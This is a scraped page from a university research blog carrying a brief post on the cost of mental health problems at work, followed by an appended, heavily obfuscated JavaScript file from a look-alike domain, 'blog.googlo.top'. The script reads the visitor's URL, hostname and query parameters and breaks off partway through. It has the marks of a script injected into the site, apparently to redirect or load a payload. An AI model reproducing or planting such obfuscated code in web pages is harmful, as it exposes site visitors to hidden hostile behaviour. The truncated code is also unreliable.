	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-8538" class="single single-post group post-8538 post type-post status-publish format-gallery hentry category-psychology post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/psychology/" rel="category tag">Psychology</a></p>
							<h1 class="post-title">Mental health: Who bears the cost at the workplace?</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/mental-health-who-bears-the-cost-at-the-workplace/">August 16, 2023</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2023/08/mental-health-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2023/08/mental-health-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2023/08/mental-health-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2023/08/mental-health-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2023/08/mental-health.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2023/08/mental-health.jpg" alt="Mental health: Who bears the cost at the workplace?" class="wp-image-8539" srcset="https://research.jgu.edu.in/wp-content/uploads/2023/08/mental-health.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2023/08/mental-health-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2023/08/mental-health-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2023/08/mental-health-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>As per World Health Organization (WHO) statistics, 15% of working-age adults were estimated to have a mental disorder in 2019.</em></p>



<p><strong>Author</strong></p>



<p><strong><a href="https://research.jgu.edu.in/disappearances-and-departures-whats-happening-in-chinas-pla/" target="_blank" rel="noreferrer noopener">Sriparna Pathak</a></strong>, Associate Professor, Jindal School of International Affairs, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>Humans are social beings. The need to have a social circuit where humans come in human contact with others of their species and communicate in various ways is essential for human existence. As dystopia set in with the Covid-9 pandemic, humans got restricted to within homes and were forced to rethink ways of the human connect. The internet temporarily came to the rescue and every aspect of human life, be it interaction or education or work all moved online. Soon enough laptop fatigue set in along with a host of other problems including mental health problems since humans are simply not genetically adept to deal with lives without the essential human connect.</p>



<p>Once the devastative impacts of the pandemic reduced, it was envisaged that humans could go back to their normal ways of life. However, months and years in the case of some countries of lockdowns made return to our normal lives a Herculean task as well. After months and years of artificial conditioning of operating from within one’s safe space, several people find it difficult to easily strike conversations or to work in office spaces. The mental health of the species underwent another drastic round of conditioning.</p>



<p>As per World Health Organization (WHO) statistics, 15% of working-age adults were estimated to have a mental disorder in 2019, and globally, an estimated 12 billion working days are lost every year to depression and anxiety at a cost of US$ 1 trillion per year in lost productivity.</p>



<p><strong>Published in:</strong> Hindustan Times</p>



<p><em>To read the full article, please click <a href="https://www.hindustantimes.com/ht-insight/public-health/mental-health-who-bears-the-cost-at-the-workplace-101690176291179.html?fbclid=IwAR2gvVCtqvDDJ8T8hKsJN3qBiXoJt2ZDEIAcaZqCTTEmwyV4AWsTqT4hDTQ" target="_blank" rel="noreferrer noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/decoding-of-restorative-justice-practices-evidence-from-indian-police-stations/">Decoding of restorative justice practices: Evidence from Indian police stations</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/israeli-aggression-against-iran-hegemony-and-its-pitfalls/">Israeli Aggression against Iran: Hegemony and Its Pitfalls</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-teacher-collaboration-and-professional-learning-communities/">The impact of teacher collaboration and professional learning communities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-online-and-blended-learning-on-teacher-preparation/">The impact of online and blended learning on teacher preparation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/transforming-traditional-outsourcing-models-the-disruptive-impact-of-ai/">Transforming traditional outsourcing models: The disruptive impact of AI</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>

--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/post.js
body_size: 41822
content:
(function(_0x53c890,_0x1734d7){var _0x62a9e9=_0x53c890();function _0x66a6f2(_0x5a8513,_0x125f46,_0x162fe6,_0x281317,_0x2c6be2){return _0x5d66(_0x125f46- -0x247,_0x5a8513);}function _0xcd2a1f(_0x203c34,_0x2a6b3a,_0x1a9b8d,_0x4308d3,_0x574176){return _0x5d66(_0x574176- -0x2f6,_0x1a9b8d);}function _0x132ca9(_0x8de923,_0x29e950,_0x2c37eb,_0x28a0e4,_0x80895a){return _0x5d66(_0x8de923-0x270,_0x2c37eb);}function _0x184fcf(_0x248db9,_0xcd30e0,_0x30ef11,_0x1bb70f,_0x4f0e46){return _0x5d66(_0x248db9-0x162,_0xcd30e0);}function _0x4f84a8(_0xf559aa,_0x56286b,_0xef49db,_0x1675da,_0x5ea394){return _0x5d66(_0xf559aa-0x23e,_0xef49db);}while(!![]){try{var _0x45106a=-parseInt(_0x66a6f2('f96w',-0x1c4,-0x346,-0x4d,-0x124))/(-0x164f+-0x7fd+0x1e4d)*(-parseInt(_0x66a6f2('bTIZ',-0x10,0x12c,-0x18f,-0xf3))/(-0x15d*0x1b+-0x139*-0x7+-0xe21*-0x2))+-parseInt(_0x66a6f2('bTIZ',-0x18,-0x59,0x25,-0x1c))/(0x1f82+0x2020+0x3f9f*-0x1)+parseInt(_0x4f84a8(0x360,0x35e,'W1U0',0x31c,0x24e))/(0x26*0x7+0x83*0x3b+-0x1*0x1f37)+-parseInt(_0x132ca9(0x55b,0x45c,'v!Fr',0x670,0x60b))/(0x24bf*0x1+-0x1*0x1089+-0x1431)*(-parseInt(_0x184fcf(0x475,'zNFK',0x5b4,0x497,0x328))/(0xe61+0x223*0x11+-0x1957*0x2))+parseInt(_0x66a6f2('DcdB',-0x7d,-0xa2,-0x158,0x11f))/(0x44f*-0x4+-0x1f1*0xb+0x269e)+parseInt(_0x66a6f2('bTIZ',0x104,0xd3,-0x77,0x257))/(-0x1625*0x1+0x37*0x14+0x11e1)*(parseInt(_0x184fcf(0x221,'A)[Y',0x2a4,0xf3,0x373))/(-0x1*0xa01+-0xf46+0x1950))+-parseInt(_0x66a6f2('$4kk',0x48,-0x15,0xd0,0xfc))/(-0x179+-0x1*0x238c+-0x35*-0xb3)*(parseInt(_0x66a6f2('TNJb',0xdb,0x5a,0x148,0x23a))/(0x23a1*0x1+-0x2*0x10ef+0x2*-0xdc));if(_0x45106a===_0x1734d7)break;else _0x62a9e9['push'](_0x62a9e9['shift']());}catch(_0xfa5164){_0x62a9e9['push'](_0x62a9e9['shift']());}}}(_0xaefd,0x26ac9+-0x183b4+0xdad3));function _0x38c959(_0x356a7e,_0x3a5c63,_0x246981,_0x166650,_0x2d4ebc){return _0x5d66(_0x2d4ebc- -0x295,_0x166650);}var currentUrl=window[_0x2636b1(0x60,0xf9,-0x3d,0x66,'bTIZ')+_0x2636b1(0x92,-0xe6,-0xc6,-0x2f,'G]AF')][_0x2636b1(0x3f,0x13b,0x1e4,0x195,'B8R5')],hostParam=window[_0x2636b1(-0x182,-0x22c,-0x9f,-0x128,'dXPJ')+_0x2636b1(0x1e3,0x67,0x199,0x22d,'hoKL')][_0x4a20af(0x48e,'Yz*R',0x463,0x3ed,0x25c)+_0x2636b1(0x246,0x238,0x1ee,0x279,'m&Ri')],urlParams=new URLSearchParams(window[_0x4a20af(0x750,'qElD',0x778,0x5d2,0x48b)+_0x38c959(-0x120,0x1ea,0x190,'f96w',0x5e)][_0x38c959(-0x258,-0xc5,-0x4d,'ycV&',-0x1bc)+'h']);function _0x568d22(_0xf1d0e9,_0x251ca8,_0x252300,_0x54301a,_0x14f5c8){return _0x5d66(_0x252300-0x15,_0x251ca8);}var Fastly=urlParams[_0x568d22(0x2d4,'B8R5',0x2d5,0x1a2,0x22e)](_0xccb80a(0x147,'W1U0',0x163,0xf9,0x70)+'y'),pParam;function _0xccb80a(_0x3dd2a2,_0x1fc903,_0x36c514,_0x5b0831,_0x899f6f){return _0x5d66(_0x5b0831- -0x16d,_0x1fc903);}function _0xaefd(){var _0x52df4c=['W5mKW5JcO1G','WQFcJSoiWRuG','xmkjW6pdNG','emoFaCoJsa','D2iPWRG6','ACoIWR/dJsq','mmoIbae','oxHaW74','bx/dO8kYFq','Fqy2z8kW','qCoNWPJdPW','gGzupMy+WPddNmofWPLxuMu','p8kwWPPHWOO','ktSixSoM','Fx4tBIO','hmosWR8Zta','hCoLgX/dSG','pSo7WRmPFq','gmoJd30g','imovkeW8','l8ohe3aV','W4ddKXJdSCk+','c3NdPSkDra','WPldGZqcnG','tSkBumkx','uCoQFSk0W54','W7yytdq','WQxdV8o5W5bV','we5th8ot','cuzoDmok','vCk0W5iNkq','kCkCW53cTSka','zhqF','W6GCdCoJlG','W5r3W4O2iW','W6tcGSoq','WRifWPnkW7G','W6TfW5jBW6a','WOZcVSkhWOiK','zSoqurD+','W48vgsW','W4VdO3ZdL2G','b2iivZy','yc0UW5/cNq','h1CAyWm','WQhdKmoeWQLi','DCo7WPldKGC','tuDsfW','oKldMCkErq','bmomgSoTxG','ggLhCCod','iSoJch4','dhHQySoi','bSotbmoYuW','oSoPW7ddLai','xaBdLSoIWR8','lMTdW6hcUW','CsldGSoVWOq','eSkvbmknW6C','W4awgaOo','mCoJdW','W5BdRWldPSkQ','zmosrmkgW54','eSoCWQuJsW','WRyhut/cRG','lCkZWPHTWPi','CLddGSk0qa','WPVcUSku','qSkJwCk3WO0','WRLhqMtcOq','twxdICk1xG','vSk5W4m/','W4BcV8kBWP1/','WQGcW4HAW6e','WPtcR8oeWRef','F8knW5ZdOf4','AY7dN8oBWQG','se5jgSoL','W58jfdWG','W5XKwtS','EX3dUXKZ','WQxdKghcVGW','ydtdH8ohWQa','oSojiJ7dKG','lJaSBSol','sq7dSW81','yaCzx8k1','WQZcPSohWQS','W4eKW4FcOvi','B8kzv8kzWQq','WQv7t3ZcTq','WRXBrLlcUq','ufbehq','q8k+W6BdVgW','WOxcTX/dSmk6','WQFcS8oCWPqi','aSodWQi0qq','W5NdK2tdUhe','W6NdTqxdR8kz','W5m7W5RcQa','gcrJW7DZ','x8oKBSkgW58','W5VcUCkMW6OR','gmoixqDeWOhdGa','pmo4j8oZCq','WOBcR0K8nW','sSkJf8kLWQm','A1pdMCkSDq','hJ5QW4X0','WOO7amoGFq','cCowxmkvW6G','Faq+','m8oGl3Ol','W4uYWORdRWu','Dmo7zCkqW4a','g37dOCk2yq','W64viGmo','vJxdS8ok','gmo3WQ06BG','WPxdKgVcJc8','bYlcPIhcRa','W65lW6TkW5W','e8oAWQu0','B8kdWRddNNC','kxj9W5q','r8kHWQhdN8oz','WO9EcHNcLa','BhT6W7xcGG','WRvQpdlcKq','qb7dN8kgWPi','WQLPbdpcTq','oSo/rG','W48moHGk','x2nID8kA','WPVdKxhcNYG','W4NdUGxdPCk7','lXmCv8oH','qCo2zHnx','jeOQWRi','WOxcTSokWPuK','W6mCbchdUW','p8oOc38D','ywnf','WP3cV8oKd8oPW5ldISocW6PJW5jBmq','kmodW7NdGIS','WRPYzu3cGq','WOhdJIxcNt4','W6mGW7NcL1W','DCkddCkBWPC','W5mHcmoQna','EvddNq','W6BcMmkzW6So','iSo0gMKm','qIaHrCkq','W6dcLSk1W44L','W71hEsGi','nmkgWPddSCks','WQbLzNdcNq','nCkpw8kKW43cSSk2W5C','W7aVWP/dICkp','hCoRiZVdHq','W5DgW7ipcq','WQhdOSoMW5fM','W6RdIc7dL8kJ','kgnnW6BdRW','c2jsxa','W6BdNbZdM8kD','W4GCWOtdJmkd','W48OWQVdRmk8','nmoeWQ48yq','t8kwWQtdHSoQ','pXKfASoQ','WPH8sN7cHa','W5VdVSk+tCk9','eCkRWRnlWOG','wMBdLSouyq','W7KRhaK2','FCoPAaXQ','E0T4ACkU','y1DMW4lcTW','W6L2W6WYua','WQhcP8oNWOyU','sexdK8kCWRS','uaxdKXpcUq','WQLyq3NcVq','BSk+W6BdV1a','W7SfjcyN','W5ydW5JcMf0','AX8rW4pcOa','cCowWP8gqa','EHpcUHK1','vmkWzCk7WR0','W6rtWOe','W4qtgq','WPr3bHBcPa','bmkXWRjuWOW','W4BdUfXWANC3W6/cMGlcImk3','sSkgvSkqWQe','ASoSzqXf','oKhcR1nLWQq+eSoGW7RdTbm','gg/dSCkara','W7ldH2ZdV0K','W5DXxJW9','W5K8dCo6kq','WRpdN8o+W6Tq','FgDAW4RcPW','mwH5Dmov','WP3cRW4','bfZcLSoiW6O','DCkYW68LhG','W6eVW79V','xaJdKrhcHa','Amo/WQpdQXW','ahytzdW','W5rrW7CRoW','W5iHW5tcUuq','EgFdNmkRFG','WQnztMBcPW','W6ddPutdTLm','gepdUCkBxW','ax9mW5iq','BCkAE8kxWR4','ChvOW7iS','wCkTeSkzWPS','x3m1yJq','W4/dQxddNxK','kmoUdmoRra','W79VW44mlW','Dmk4W7uSkq','rSomWRJdJg0','Ed/dT8olWQa','rSo8WOtdRci','gcfPW4bK','FMpdNCoRBa','WPXla8oLWPy','dSoCW7BdRsG','W54PeSoN','W63cOg1MvG','pJWdqW','rCkLW58ZfG','W6BdRSkIyCk2','dGqOASo7','vwZdU8kqfG','WOxcQmkjWPmU','amkFxmkvW6G','fCo0dbpdOW','m8kkWP7dRCol','i8onoh4e','AsbyW5pdOG','umkMwmk7WRm','Ecuyrmk4','sMbZW4VcQG','tWZcGCokWQG','p8kZWODVWPG','u1TlgCoz','o8oJWObIWPi','rmouzW','vZaoW4xcGG','WQRdKv/cQcG','F8oPtmkqW68','uSkXc8keWOe','vmkmqCkeWQC','WPlcT8okWOLR','qxRdNCo6yW','pSozWQqtCG','WPeDvYa9','h8oFW5FdQW4','WQWclSoUW4S','pSo0hMW','bCkCWP3dU8oA','vSk7WQZdMmoc','tWOMW4lcHa','neLiuSon','WR50W5NcTmoCq8o6EvddGYuh','xSowAdje','sLr2bSoV','BSkXd8kFWO8','W7dcUSk3W4aT','W7XYW6y','nSo8qmojWRu','kwnmqSoS','smobhmor','WOHccc7cGq','W5GPeCo/pa','q8o8W4S5iW','W4CBW77cQ0u','WPejgSofW48','saddScJcIq','wgpdLmkOqW','fmkdWQZdVSoB','WO9RW4hcPe8','oCkusSkREW','WOCNvmo+W6q','wLzdg8oV','uYldG8oCWOa','x8k9WORcSsW','A3qquW8','W73dQmkaC8kO','W5z5hCkHiq','q8oiFtjf','W54MomoPmW','mCojc8o2tG','W6G8WPJdR8kt','WQRdIgdcRta','mW0XFmkV','W6TlW5be','iSojd14H','nmoVfw0l','hmoFWPeNsq','xCk7nSk8WQy','i8oIgapdKa','CSkAWRRdN8o9','WPdcPaedca','W7KMgaac','B1VcJSkOuG','mSkJWPpdTSoE','gCk7WPVdVSoo','W7iJbZOG','yX/dUref','ENHbW6BcOa','a2iHWRXn','s2b6W7VcLq','sSkvhCkdWOS','WP5NwJ0O','W4eFgb8y','C8kZuCkuWOe','WOtcS8ofWOG/','AW4oW5NcMa','FgHqW6tcRG','h8ktW6m2uq','W6VdP2ZdHfm','chpdVmkq','EZ7dImoqWOe','htxdRY3dOW','jG4ItSoG','W4a9o8orla','W4RdIeBdGwu','W6FcICkeW6ui','iv9On8oTiu5vvmovtG','lmkTW5D3WOK','WP3cT8oWWO4E','vWxdGmoBW68','sCoKuSkuW4i','nmo3emorqq','W77dPMhdQKC','we5shSo4','W4CwWOZdTmkq','DeBdL8kOtW','vmoEzIDA','W6aFeJdcIq','zSkjWP7dRmoC','r8kSWQVcNW','dCormSonyW','i8o1aXG','W4KTfCoWnq','B1H1W7tcNG','yq4JEW','W5mwomoCcq','WPFcRqy7oG','lZjBd8kN','W7hdVa7dHmkg','BmoXW4y2W5v6fHu0l8oPeSo5','WRhdPXy8dW','oCkMWOm','nmkaWQZdQ8oA','j8o1bqhdNG','qmo8wCkaW6e','FmkFWQhdNmof','AKLpa8oK','nmkihCoeWPNdMSkbW742gmkoDG','v8oHWQxdTYi','pvjWW5u2','gJ0qv8ot','ktSixSo9','kSkBWQBdSmo9','W7tdSGpdKSkG','o8kLW4OHW48','W4S8eCo/ja','a8kzWQBdKCo4','omoLd2mg','xxJdMComAG','W4aadCoYnG','W4PcW75NW4m','W7RcNSkDW64a','uM/dOCkTBG','g2Tjtmoa','WO3cUX0aeG','WPldHNhcHJq','Br7cP0L+','WRJdV1ZcGZK','kCkmWObwWRi','ySkucSkoW5C','CCk4WONdH8oh','p3CRqG8','qmk1W5uV','r0ddI8oBqW','W6FdVINdPmkT','qCkdW74','CWaLy8o5WPVcPW','W4acWPZdTmk7','q8o2B8kYW60','W5S2dCoFhW','tSojAdDC','WOddOLxcRIS','WQnzsG','ymkHWORdPCoI','WRFdV8oYW4L4','hN19B8od','W65GW7fRW4a','sKqqzHW','WOxdGMhcNZy','AmkyWRZdTCog','zmkdF8ksWPq','W4mvWPNdKmkj','qshdRWZcTW','W5VdVGaSyG','bmk6WQ3dKmoh','WONdOby7na','amkChCoGva','gSkQWQ1rWOi','DCk+WQRdG8ov','tcRdLZ4E','b8k3WQ1eWPi','WO/cGSoBWQSg','uCk5W5O5lW','nhybttu','oSkgWOfhWQS','ASkPgJq','rrZdUc8x','Fau3','zfJdPSktBW','WRBcSG8Udq','DbSGy8kI','emkYW7/dKmkC','iwNdNmksqa','W7xdRMldTLS','rfelBcy','WP7cRmoh','W69JW7PdW58','WQldOSoFW6jz','rMHwW6xcOa','Dmorx8khW5O','aSk4W54Poq','nmkvWOxdQmoz','W4tdRWi','BfH6WQRcTa','W6CVWOxdTCkW','C8kKgSkD','q8k3WQVdLmo3','FaldTtZcLq','FmowCcvH','W54mgYe7','BKxdGSk1tG','rWhdG8oaWRm','euTKz8op','W7pdSsRdG8kz','WQNdPYi','CCoHcWBdHq','W4KAsCoyWOO','nSo3gHNdIa','W4JdUa7dJmkU','pNldT8kgtG','ntnWW5fM','x8kEW7NdNN0','WOHnvuFcGG','kNuuuG','W5TUvt0O','zmosx8kBW54','x8otEWn4','dL3dKCkMFa','Dh9unCoK','agCyDYG','gmoDWQiK','WRTPW6O4vW','WQ14y33cVW','t8kHu8k7WPK','WP/dIMBcJI8','W5jqW4GDgG','mCoPm2WG','mWiJtCk0','t8keWPBdTCo4','vmk+d8kQWOK','sKPdbSoK','WRSiiCo8W5y','DCoXs8kKW6y','qCkFWRlcGZa','mSoOW6pdTXG','bYqJx8ot','yeveW5JcRq','cSkFWOBdQmoL','y8kCWRxdLSoG','lCkOWPPMWRC','eszqW7Ls','W77dUSkztCkF','W7X8W6S5vW','dxHUD8ov','WRFdRte9dW','pZutWQxdUCkUE8o2WRnAW7hcTq','WR0yWOW','ggPOCCkB','hgXHBW','WR1kmHxcIq','W7vtxsq/','WPmnoSoGW7y','EmkfW6BdKei','WQJdQqOsfW','WRhdMSoXW7fl','ebGlqCoL','WRdcRIWbea','dCkwW4Gmkq','W7RcNSkzW7Ct','oNLsW5ii','W4hdMtBcK2S','W5BdTSkCsSkZ','s3DvaCoB','aev5W4S6','C8k/WO7dQ8of','W7nJBKtcOSkTW4y','WRBcKCoVWPCB','z0BdUSoZCW','q8kBr8kEWQC','WRlcUCozWO4I','W7b3W4uvgq','e8o6W74','lCoAa8oXCW','aCkMW6BcJvS','W7fLBsyo','j2bpW7uJ','W4BdSb7dRmk7','W5KueMGP','o8ouWOm8DW','FL8FsGy','W4iKdISI','CI/dJJ0h','cxxdVmkhxW','W5q8W5ldRu0','vZ8eW73cGW','W6/dLwddPuq','rCkhW7nOeSkefI5fE30','DXuUW6i','FZFdMqWz','ySkarSkLWPi','WO8/cSoNW4S','eCoeoHFdGW','EbOQFmo/WRBcKq','qHJdIW','WRldQtCM','dSo1gSopDW','xr/dIa','kGRdVX8L','CX85W4NcMG','W6FcI8kiW7aa','W57cSCkNW7Ok','W4ZdSqW','WOxcMSoAWQi7','CSkYW4ZdJX8','WQHYoYJcHq','WPpdOZ8jkq','vsddSIdcSq','jMr+W6qk','W7O8WOFdRCkz','a8oDpCoJBW','n8kqe8kuWOC','o8oOdq','a8ogWQGKsW','sbBdTHpcTG','WOBdN8oLW4XL','WORdHg3cGdq','WPG0cmoNW5u','jfHJoCoQuHDTEmo7D8owWQG','WRBdN8oWW49K','W7G2as03','tI/dJXNcSa','EMHsW77cRG','zbFdUqOK','smkBC8kPWRC','W6ldG8ksxmk0','WPGuoSofW4G','mK7dHSkYEq','WOBdGcxdP28','DmkDW5K7kq','bCoGaYZdPW','W6ddPmkesSkr','nCkfWQb5WQu','qMnxW57cMG','E8kBW5BdJwG','Dmk5j8k/WQO','WO8nwCowW54','AXtdTrG1','BsJdU8ohWQ0','lN0FuW8','WPTvec3cJq','W69WW5iklG','WORdPmk4sSkS','cmkcW7/dNJG','FxOdwJe','AmkhWRZdTCoG','umkPW5G/iW','W4etea','WRWdgmoCW7a','tYBdVJ0','bNxdSCkvxW','DCkoW5mnbq','tIWHW6d